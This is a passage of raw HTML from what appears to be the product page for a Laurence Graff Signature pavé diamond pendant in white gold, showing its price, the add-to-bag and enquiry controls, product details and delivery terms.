<input type="hidden" class="js-product-video-config" value="{&quot;master&quot;:{&quot;videoId&quot;:&quot;6195212267001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/a307c002-c43f-4c87-b9c3-c8680165002b/ffcfbc95-f63f-4f63-9477-c4d408488848/160x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/a307c002-c43f-4c87-b9c3-c8680165002b/8e92143d-80ef-4559-a760-a793b8100b45/1280x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGP700_RGP700&quot;,&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Pendant&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;white gold&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGP700_RGP700" data-adjustableringsize="null" data-sellable="true" data-advanced-filter-title="null" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Laurence Graff Signature Pav&eacute; Diamond Pendant</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            white gold
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info m-showonly-availability ">
        
            <div class="b-product__attributes ">
                
                
                
                
                    
                    <div class="b-product__attributes-item b-product__qty js-product__qty m-last-of-type h-hidden"
                        data-show-qty-value="1">
                        
                        
    <div class="b-product-attribute">
        <div class="b-product-attribute__select b-select-cmp"
            data-cmp="formSelect"
            data-json-config='{
                    "enabledPlugin": true,
                    "pluginOptions": {
                        "minimumResultsForSearch": 9999999,
                        "placeholder": "",
                        "width": "100%"
                    }
                }'
        >
            <select class="b-select js-quantity-select"
                id="quantity-1"
                data-placeholder="Quantity" aria-label="Quantity"
            >
                <option label="&nbsp;" class="js-select__option-placeholder"></option>
                
                    <option value="1"
                        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Product-Variation?pid=RGP700_RGP700&amp;quantity=1"
                        
                    >
                        1
                    </option>
                
            </select>
        </div>
    </div>


                    </div>
                
            </div>
            
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6850.00">
                    $6,850


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>




    
</div>

        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="Customize Your Ring">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>Customize Your Ring</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>Engraving Added</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Engraving-Remove" data-pid="">Remove</a>
</div>
    
    <div class="b-product__wishlist-add  h-visibility-hidden"></div>



                    </div>

                    



<div class="b-product-actions">
    
        
            
                <div class="b-product-actions__item js-product-actions__item js-product-add-to-bag-wrapper " data-sellable-action="true">
                    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGP700_RGP700"
                            data-gnumber="null"
                            data-sscSkuId="1980642555564400130"
                            data-sscSpuId="1980642551385737474"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="null"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP700_RGP700&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_necklaces_pendants&quot;,&quot;price&quot;:&quot;6850.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGP700_RGP700"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGP700_RGP700"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


                </div>
            
        
        
            <div class="b-product-actions__item js-product-actions__item h-hidden" data-sellable-action="true" data-toggle-after-visibility-change="h-dsp--flex h-flex-ai--center">
                
                    <button class="b-product-actions__link b-btn js-backinstock-link h-disable-events-onload" data-pid="RGP700_RGP700">
        Out of Stock
    </button>
    
        <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGP700_RGP700"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGP700_RGP700"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

    
    








<div
    
    class="b-modal js-modal b-modal--formmodal js-backinstock-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Notify Me</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-backinstock-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_US-Site/en_US/BackInStock-Form?product=RGP700_RGP700&amp;backInStockVariation=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



            </div>
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/us-en/store-list/" class="b-product-actions__link b-btn--type-2">
            Find a boutique
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGP700_RGP700"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGP700_RGP700"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                        
                        




    
        <div class="splitit-upstream-content-product ">
            <div class="splitit-upstream-content-product-content" data-splitit="true"
                data-splitit-amount="6850.0"
                data-splitit-num-installments="3.0"
                data-splitit-type="product-description" data-splitit-content="custom"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="splitit-installment-info-product"><!-- dwMarker="content" dwContentID="25668e79a318ccc480ee66e576" -->
		<div style="font-size: 14px;color: #000;display: flex;text-align: left;align-items: center;margin-bottom: 32px;">
	<img style="" src="https://www.splitit.com/wp-content/uploads/2024/11/Splitit-Primary-Logo-1.png" width="75" height="22">
	<span style="margin-left: 16px;">Interest-free monthly payments available with Splitit. <u data-splitit-custom="learn-more">Learn more.</u></span>
</div>
	</div> <!-- End content-asset -->



            </div>
        </div>
    



                        
                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		All special order rings are made to order, please allow approximately three weeks for your handcrafted jewel to be despatched.
<br><br>
Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Details &amp; Care</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">Each Graff creation is unique. As a result, size, carat weight and stone qualities can vary slightly from one to another. For detailed information, please contact us or book an in-store appointment.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">Reference No.: RGP700</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                Metal: White Gold
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone: White Diamond
                            </li>
                        
                        
                        <li class="b-product-navlinks__item-attributes">Approximate Diamond Weight: 0.15 cts</li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-sizechart">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Size &amp; Fit</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    
                    <ul>
                        
                        <li class="b-product-navlinks__item-attributes">Length: <span class="h-dir--force-ltr">46 cm, adjustable</span></li>
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Delivery &amp; Returns</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">Receive complimentary secured shipping and gift packing on all Graff orders. You may return or exchange your Graff creation within 30 days. For full terms and conditions please <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">click here</span></a>. Please note that Graff does not accept exchanges or refunds on fragrances or customized pieces.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    Enquire
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Online Enquiry</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_US-Site/en_US/OnlineEnquiry-Form?products=RGP700_RGP700&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    Appointment Booking
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_US-Site/en_US/OnlineAppointment-Form?products=RGP700_RGP700&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+18334723354" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">Order by phone</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6195212267001 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6195212267001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/a307c002-c43f-4c87-b9c3-c8680165002b/ffcfbc95-f63f-4f63-9477-c4d408488848/160x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/a307c002-c43f-4c87-b9c3-c8680165002b/8e92143d-80ef-4559-a760-a793b8100b45/1280x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6195212267001"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_754_6195212267001"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6195212267001"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">Description</div>
                            
                            
                                Presented on a delicate chain, pavé diamonds illuminate three graphic, faceted bands of white gold in our Laurence Graff Signature pendant. The angular silhouette of the setting is a striking interpretation of the facets of a diamond - a stone that is synonymous with the House of Graff. Jewels in the Laurence Graff Signature collection range from sleek and stackable bangles and stylish earrings to playful rings designed to whirl upon the finger.<br><br>A contemporary Laurence Graff Setting pavé diamond pendant with a total weight of approximately 0.15 carats.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">0.15</div>
                                    <div class="b-stat-subtitle">Approximate Carat Weight</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Diamond</div>
                                    <div class="b-stat-subtitle">Gemstone</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Gold</div>
                                    <div class="b-stat-subtitle">Metal</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-981b9e72e2c6792272521dfe01">
                    
                        









    <style>
        .picture-981b9e72e2c6792272521dfe01 .b-picture__el {
            position: relative;
        }

        .picture-981b9e72e2c6792272521dfe01 .b-picture__el img {
            position: absolute;
        }

        .picture-981b9e72e2c6792272521dfe01 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-981b9e72e2c6792272521dfe01 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-981b9e72e2c6792272521dfe01 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-981b9e72e2c6792272521dfe01"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51e52f8c/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">The Signature Presentation</span><p style="text-align: left;"><span class="h-text--body-lg">Each jewel is presented in a meticulously crafted case, nestled within an elegant box and accompanied by a signature bag, carefully selected to suit the scale of the creation. Enclosed within, a certificate of authenticity bears witness to the exceptional artistry and provenance of each piece.</span></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    Complete the collection
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    Most popular
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-8d0dbea2e373931416c61338b6" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="Laurence_graff_Signature"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/EinsteinCarousel-Load"
		data-primary-product-id="RGR445ALL_RGR445ALL"
		data-secondary-product-id=""
		data-alternative-group-type=""
		data-alternative-group-id=""
		data-limit="6.0"
		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-721ff492c001dce36f86ca5c39" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Laurence Graff Signature Pav&eacute; Diamond Pendant</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">$6,850</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(Excl. taxes)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGP700_RGP700"
                            data-gnumber="null"
                            data-sscSkuId="1980642555564400130"
                            data-sscSpuId="1980642551385737474"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="null"
                            data-color="null"
                            
